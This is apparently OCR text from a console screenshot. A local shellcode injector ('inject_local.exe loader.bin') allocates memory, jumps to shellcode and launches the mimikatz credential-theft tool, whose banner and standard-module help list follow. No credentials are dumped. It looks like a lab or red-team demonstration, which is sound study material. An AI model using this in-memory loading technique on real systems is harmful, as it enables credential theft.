 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\clint.barton\Downloads>inject_local.exe loader.bin
[ allocating memory for payload.
[ writing code to 0x0000029504310000.
[ press any key to continue.
[ jumping to shellcode.
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # loader.bin
ERROR mimikatz_doLocal ; "loader.bin" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
mimikatz #